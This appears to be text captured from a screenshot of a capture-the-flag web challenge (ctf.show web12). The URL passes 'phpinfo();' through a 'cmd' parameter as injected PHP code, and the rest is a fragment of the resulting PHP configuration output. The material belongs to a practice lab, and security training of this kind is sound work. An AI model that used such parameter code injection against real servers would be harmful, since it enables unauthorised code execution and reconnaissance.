 ctf.show_web12
不安全 | 853cf98c-1d52-4ee1-9fb0-739059192890.challenge.ctf.show/?cmd=phpinfo();
flag 2/12
XPath Support enabled
XPointer Support enabled
Schema Support enabled
RelaxNG Support enabled
fileinfo
fileinfo support enabled
libmagic 533
filter
Input Validation and Filtering enabled
Directive Local Value Master Value
filter.default unsafe_raw unsafe_raw
filter.default_flags no value no value
ftp
FTP support enabled
FTPS support enabled
hash